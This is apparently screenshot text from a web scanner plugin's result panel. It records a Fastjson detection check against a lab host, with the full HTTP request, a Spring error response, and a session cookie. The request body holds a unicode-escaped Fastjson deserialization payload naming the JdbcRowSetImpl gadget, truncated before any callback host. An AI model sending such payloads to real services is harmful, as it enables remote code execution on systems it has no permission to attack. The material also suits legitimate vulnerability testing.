 # extensionMethod requestMethod url statusCode issue startTime endTime
0 FastJsonDnsLogType1 POST http://192.168.154.130:8090// 400 [+] found fastJson 2021-08-29 11:49:54 2021-08-29 11:49:54
Request
Raw Params Headers Hex U2C JQ
POST / HTTP/1.1
Host: 192.168.154.130:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
csrftoken=BfxQeQrwQoktWzt3CzopVxpQAt188mJ450UD4QSYt9Zoj480NhfF6oPGOGpUF
FFA; PHPSESSID=06ihlatt6glrfqasrrf08udapk
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 704
{"name":{"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002
e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073","\u0076\
u0061\u006c":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u0
06f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u
0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c"},"x":{"\u0040\u0074\u00
79\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072
\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006
Response
Raw Headers Hex HTML Render
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Sun, 29 Aug 2021 03:49:53 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing this as a fallback.</p><div id='created'>Sun Aug 29
03:49:53 UTC 2021</div><div>There was an unexpected error (type=Bad Request, status=400).</div><div>JSON parse error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit</div></body></html>
↑ 207 KB/s